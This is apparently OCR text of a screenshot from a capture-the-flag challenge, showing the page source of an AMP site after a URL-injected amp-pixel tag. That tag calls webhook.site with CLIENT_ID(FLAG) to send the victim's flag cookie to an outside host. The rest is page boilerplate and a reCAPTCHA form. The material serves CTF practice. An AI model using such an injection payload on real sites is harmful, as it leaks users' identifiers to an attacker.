 ccoma
view-source:amp.2018.te
view-source:amp.2018.teamrois.cn/?name=<amp-pixel%20src="https://webhook.site/...
14
15 "image": [
16 "logo.jpg"
17 ]
18 }
19 </script>
20 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s
steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end)
0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-
start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-
start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-
start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}
</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}
</style></noscript>
21 <style amp-custom>body {background:url(background.jpg) no-repeat;background-size:cover;}html,body,.main{min-
height:100vh;width:100%;color:#fff;}.main{align-items: center;display: flex;justify-content: center; flex-direction:
column;}.main *{ zoom: 2;}.grecaptcha-badge{display: none}</style>
22 </head>
23 <body>
24 <div class="main">
25 <p>Dear <amp-pixel src="https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?url=CLIENT_ID(FLAG)"></amp-pixel>:
</p>
26 <h1>YOU'RE BEING TRACKING</h1>
27 <!-- OK, I don't care AMP Standard -->
28 <!-- It just wastes my time. -->
29 <script src="https://www.google.com/recaptcha/api.js" nonce="60c518bdadee685e0d8568bee27282ac"></script>
30 <script nonce="60c518bdadee685e0d8568bee27282ac">
31 function onSubmit(token) {
32 document.getElementById("form").submit()
33 }
34 </script>
35 <form method="post" id="form">
36 <input type="hidden" name="post" />
37 <button class="g-recaptcha" type="submit" data-sitekey="6LeQ6FUUAAAAANBLjFN1sIz3-j-Zp-PqUt__NY5p" data-
callback="onSubmit">STOP TRACKING ME</button>
38 </form>
39 </div>
40 </body>
41 </html>
42